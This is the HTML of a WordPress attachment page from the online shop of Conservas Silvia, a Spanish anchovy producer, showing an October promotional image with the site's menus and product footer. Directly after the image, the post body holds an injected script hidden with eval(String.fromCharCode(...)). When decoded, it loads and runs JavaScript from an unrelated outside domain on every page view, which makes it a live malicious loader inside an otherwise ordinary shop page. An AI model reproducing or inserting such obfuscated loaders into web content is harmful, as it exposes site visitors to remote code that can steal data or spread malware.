			<a class="fusion-logo-link"  href="//conservassilvia.es/" >

						<!-- standard logo -->
			<img src="//conservassilvia.es/wp-content/uploads/2017/01/logo-conservas-silvia.jpg" srcset="//conservassilvia.es/wp-content/uploads/2017/01/logo-conservas-silvia.jpg 1x" width="172" height="104" alt="Conservas Silvia Logo" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Menú principal"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="//conservassilvia.es/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Buscar:</span>
													<input type="search" value="" name="s" class="s" placeholder="Buscar..." required aria-required="true" aria-label="Buscar..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Buscar" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-main-menu" class="fusion-menu"><li  id="menu-item-18057"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18057"  data-item-id="18057"><a  href="//conservassilvia.es/" class="fusion-bar-highlight"><span class="menu-text">Inicio</span></a></li><li  id="menu-item-18136"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18136"  data-item-id="18136"><a  href="//conservassilvia.es/nuestra-empresa/" class="fusion-bar-highlight"><span class="menu-text">Nuestra empresa</span></a></li><li  id="menu-item-17887"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17887 fusion-megamenu-menu "  data-item-id="17887"><a  class="fusion-bar-highlight"><span class="menu-text">Productos</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator" aria-hidden="true"></i></span></a><div class="fusion-megamenu-wrapper fusion-columns-2 columns-per-row-2 columns-2 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1500px;" data-width="1500px"><ul class="fusion-megamenu"><li  id="menu-item-18289"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18289 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="//conservassilvia.es/categoria-producto/anchoas/">Anchoas</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-6" class="widget widget_text">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-1"><a class="fusion-no-lightbox" href="/categoria-producto/anchoas/" target="_self"><img decoding="async" src="/wp-content/uploads/2017/02/anchoas.jpg" class="img-responsive"/></a></span></div></div></div>
		</div></div><ul class="sub-menu"><li  id="menu-item-19002"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19002" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia-elite/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia Elite</span></a></li><li  id="menu-item-18445"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia-seleccion-gourmet/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia Selección Gourmet</span></a></li><li  id="menu-item-18293"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18293" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia-seleccion/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia Selección</span></a></li><li  id="menu-item-18290"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18290" ><a  href="//conservassilvia.es/categoria-producto/anchoas/silvia/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Silvia</span></a></li></ul></li><li  id="menu-item-18288"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18288 fusion-megamenu-submenu fusion-megamenu-columns-2 col-lg-6 col-md-6 col-sm-6" ><div class='fusion-megamenu-title'><a href="//conservassilvia.es/categoria-producto/boquerones/">Boquerones</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="imageframe-align-center"><div class="imageframe-liftup"><span class=" fusion-imageframe imageframe-none imageframe-2"><a class="fusion-no-lightbox" href="/categoria-producto/boquerones/" target="_self"><img decoding="async" src="/wp-content/uploads/2017/02/boquerones.jpg" class="img-responsive"/></a></span></div></div></div>
		</div></div><ul class="sub-menu"><li  id="menu-item-18443"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443" ><a  href="//conservassilvia.es/categoria-producto/boquerones/boqueron-oliva/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Oliva</span></a></li><li  id="menu-item-18444"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444" ><a  href="//conservassilvia.es/categoria-producto/boquerones/boqueron-oliva-ajo-perejil/" class="fusion-bar-highlight"><span><span class="fusion-megamenu-bullet"></span>Oliva, ajo y perejil</span></a></li></ul></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-17910"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17910"  data-item-id="17910"><a  href="//conservassilvia.es/actualidad/" class="fusion-bar-highlight"><span class="menu-text">Actualidad</span></a></li><li  id="menu-item-18129"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18129"  data-item-id="18129"><a  href="//conservassilvia.es/recetario/" class="fusion-bar-highlight"><span class="menu-text">Recetario</span></a></li><li  id="menu-item-18228"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18228"  data-item-id="18228"><a  href="//conservassilvia.es/contacto/" class="fusion-bar-highlight"><span class="menu-text">Contacto</span></a></li><li  id="menu-item-17965"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17965 fusion-menu-item-button"  data-item-id="17965"><a  href="//conservassilvia.es/compra-online/" class="fusion-bar-highlight"><span class="menu-text fusion-button button-default button-medium">Compra online</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search fusion-search-overlay"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Buscar" data-title="Buscar" title="Buscar" role="button" aria-expanded="false"></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Alternar menú móvil" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-right">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

					
					
				</div>

															<div class="fusion-page-title-secondary">
							<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="//conservassilvia.es" class="fusion-breadcrumb-link"><span >Inicio</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><a href="//conservassilvia.es/slide/oferta-segunda-unidad-30-descuento-ro-170-silvia-anchoas-aceite-oliva/" class="fusion-breadcrumb-link"><span >Oferta segunda unidad 30 % de descuento RO-170 Silvia – Anchoas en aceite de oliva</span></a></span><span class="fusion-breadcrumb-sep">/</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">promo2-octubre</span></span></div>						</div>
									
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-18681" class="post post-18681 attachment type-attachment status-inherit hentry">
						
									
															<h1 class="entry-title fusion-post-title">promo2-octubre</h1>										<div class="post-content">
				<p class="attachment"><a data-rel="iLightbox[postimages]" data-title="" data-caption="" href='//conservassilvia.es/wp-content/uploads/promo2-octubre.jpg'><img decoding="async" width="300" height="102" src="//conservassilvia.es/wp-content/uploads/promo2-octubre-300x102.jpg" class="attachment-medium size-medium" alt="" srcset="//conservassilvia.es/wp-content/uploads/promo2-octubre-120x41.jpg 120w, //conservassilvia.es/wp-content/uploads/promo2-octubre-200x68.jpg 200w, //conservassilvia.es/wp-content/uploads/promo2-octubre-300x102.jpg 300w, //conservassilvia.es/wp-content/uploads/promo2-octubre-400x135.jpg 400w, //conservassilvia.es/wp-content/uploads/promo2-octubre-500x169.jpg 500w, //conservassilvia.es/wp-content/uploads/promo2-octubre-600x203.jpg 600w, //conservassilvia.es/wp-content/uploads/promo2-octubre-768x260.jpg 768w, //conservassilvia.es/wp-content/uploads/promo2-octubre-800x271.jpg 800w, //conservassilvia.es/wp-content/uploads/promo2-octubre-1024x347.jpg 1024w, //conservassilvia.es/wp-content/uploads/promo2-octubre-1200x406.jpg 1200w, //conservassilvia.es/wp-content/uploads/promo2-octubre.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,57,44,49,49,53,44,52,54,44,49,49,53,44,49,49,54,44,49,48,53,44,49,49,56,44,49,48,49,44,49,49,48,44,49,48,50,44,49,48,49,44,49,49,52,44,49,49,48,44,57,55,44,49,49,48,44,49,48,48,44,49,49,49,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,54,44,49,48,57,44,54,51,44,49,49,56,44,54,49,44,49,49,53,44,49,48,56,44,49,48,56,44,49,48,56,44,52,57,44,52,54,44,53,51,44,52,54,44,53,54,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script></p>
							</div>

												<span class="vcard rich-snippet-hidden"><span class="fn"><a href="//conservassilvia.es/author/admin/" title="Entradas de admin" rel="author">admin</a></span></span><span class="updated rich-snippet-hidden">2017-10-02T08:59:42+00:00</span>																								
																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-2" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p><img src="/wp-content/uploads/logo-silvia-conservas-peq.png" alt="Logo Conservas Silvia" class=""></p>
</div>
		<div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><p>En Conservas Silvia llevamos toda la vida fabricando las mejores anchoas.<br />
<!-- <a href="/wp-content/uploads/certificados-ifs.pdf" target="_blank"><img src="/wp-content/uploads/logos-calidad.jpg" alt="Logos calidad Conservas Silvia" class=""></a>--><br />
<a href="/nuestra-empresa/" title="Nuestra empresa">¿Quieres conocernos mejor?</a></p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="text-11" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="/wp-content/uploads/folletoFeria.pdf" target="_blank"><img src="/wp-content/uploads/catálogo.jpg" alt="Catálogo Conservas Silvia" class=""></a>
</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="woocommerce_products-6" class="fusion-footer-widget-column widget woocommerce widget_products"><h4 class="widget-title">Productos destacados</h4><ul class="product_list_widget"><li>
	
	<a href="//conservassilvia.es/tienda/anchoas/silvia-elite/ro-170-silvia-elite-anchoas-del-cantabrico-de-costera-en-aceite-de-oliva/">
		<img width="500" height="650" src="//conservassilvia.es/wp-content/uploads/SILVIA-1-500x650.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="//conservassilvia.es/wp-content/uploads/SILVIA-1-200x260.png 200w, //conservassilvia.es/wp-content/uploads/SILVIA-1-231x300.png 231w, //conservassilvia.es/wp-content/uploads/SILVIA-1-400x520.png 400w, //conservassilvia.es/wp-content/uploads/SILVIA-1.png 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">RO-170 Silvia Elite - Anchoas del Cantábrico de costera en aceite de oliva</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>22.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>  <div class="product-meta"><span class="product-meta-label">Peso neto: </span>170 g</div>
	</li>
<li>
	
	<a href="//conservassilvia.es/tienda/anchoas/silvia/ro-170-silvia-anchoas-en-aceite-de-girasol/">
		<img width="500" height="650" src="//conservassilvia.es/wp-content/uploads/7-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchoas en aceite de girasol" decoding="async" srcset="//conservassilvia.es/wp-content/uploads/7-1-200x260.jpg 200w, //conservassilvia.es/wp-content/uploads/7-1-231x300.jpg 231w, //conservassilvia.es/wp-content/uploads/7-1-400x520.jpg 400w, //conservassilvia.es/wp-content/uploads/7-1.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">RO-170 Silvia - Anchoas en aceite de girasol</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>7.15&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>  <div class="product-meta"><span class="product-meta-label">Peso neto: </span>180 g</div>
	</li>
<li>
	
	<a href="//conservassilvia.es/tienda/anchoas/silvia-seleccion-gourmet/ro-170-silvia-seleccion-gourmet-anchoas-del-cantabrico-de-costera-en-aceite-de-oliva/">
		<img width="500" height="650" src="//conservassilvia.es/wp-content/uploads/4-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Anchoas del Cantábrico en aceite de oliva" decoding="async" srcset="//conservassilvia.es/wp-content/uploads/4-4-200x260.jpg 200w, //conservassilvia.es/wp-content/uploads/4-4-231x300.jpg 231w, //conservassilvia.es/wp-content/uploads/4-4-400x520.jpg 400w, //conservassilvia.es/wp-content/uploads/4-4.jpg 500w" sizes="(max-width: 500px) 100vw, 500px" />		<span class="product-title">RO-170 Silvia Selección Gourmet - Anchoas del Cantábrico de costera en aceite de oliva</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>33.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>  <div class="product-meta"><span class="product-meta-label">Peso neto: </span>180 g</div>
	</li>
</ul><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-10" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><div class="col1Pie">
<p class="sedes" style="text-align: center;">ATENCIÓN AL PÚBLICO</p>
<p class="telefono"><a href="tel:+34942660308">942 660 308</a></p>
<p class="email"><a href="mailto:ijaso@conservassilvia.es">ijaso@conservassilvia.es</a></p>
&nbsp;
<p class="sedes ocultar" style="text-align: center;">CONDICIONES DE COMPRA</p>

<ul class="ocultar" style="list-style-type: square; padding: 0px 0 0 60px;">
 	<li class="como-comprar"><a href="#">Cómo comprar</a></li>
 	<li class="como-comprar"><a href="#">Condiciones generales</a></li>
 	<li class="como-comprar"><a title="Política de devoluciones" href="/politica-de-devoluciones">Devoluciones</a></li>
</ul>
</div></div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<img src="/wp-content/uploads/compra-segura.png" alt="compra segura" class="ocultar"><img src="/wp-content/uploads/envio-domicilio.png" alt="envio a domicilio" class="ocultar"><img src="/wp-content/uploads/100-satisfaccion.png" alt="100% satisfacción" class="ocultar"><img src="/wp-content/uploads/atencion-personalizada.png" alt="atención personalizada" class="ocultar">
<p style="border-top:solid 1px #5380ad; border-bottom:solid 1px #5380ad; padding: 20px 0 20px 0; margin-top:20px;" class="ocultar">TU COMPRA CON</br></br><img src="/wp-content/uploads/tarjetas.jpg" alt="tarjetas pago" class="ocultar"></p>
<p class="ocultar"><img src="/wp-content/uploads/FIRMA-CONSIL.jpg" alt=""></p>
<a href='/politica-de-privacidad' title="Política de privacidad">Política de privacidad</a>   |   <a href='/politica-de-cookies' title="Política de cookies">Política de cookies </a>  |   <a href='/politica-de-devolucion'>Política de devolución</a>   |   <a href='/contacto'>Contacto</a>	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="//www.facebook.com/Conservas-Silvia-1559632791014876" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style data-placement="top" data-title="YouTube" data-toggle="tooltip" title="YouTube" href="//www.youtube.com/channel/UCyRjhjKP8yLAxZ5zkSGVp2Q" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">YouTube</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="//www.instagram.com/conservassilvia/" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:17px !important;line-height:17px !important">Uso de cookies</h4><p style="font-size:14px !important;line-height:14px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="//simonwp.ec/politica-de-cookies/" style="font-size:14px !important;line-height:14px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 <!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "//conservassilvia.es/wp-admin/admin-ajax.php";
</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wp-block-library-css' href='//conservassilvia.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/conservassilvia.es\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.1.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.1.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f916ea1cd5845bf6baff66364eb7cd3f","fragment_name":"wc_fragments_f916ea1cd5845bf6baff66364eb7cd3f","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.1.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada-Child-Theme/js/enlacesExternos.js?ver=1.0" id="enlacesExternos-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada-Child-Theme/js/funciones.js?ver=1.0" id="funcionesJS-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" id="fusion-column-bg-image-js-extra">
/* <![CDATA[ */
var fusionBgImageVars = {"content_break_point":"800"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column-bg-image.js?ver=1" id="fusion-column-bg-image-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.2.1" id="fusion-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.waypoints.js?ver=2.0.3" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverflow.js?ver=1" id="jquery-hover-flow-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.hoverintent.js?ver=1" id="jquery-hover-intent-js"></script>
<script type="text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="//conservassilvia.es/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.placeholder.js?ver=2.0.7" id="jquery-placeholder-js"></script>
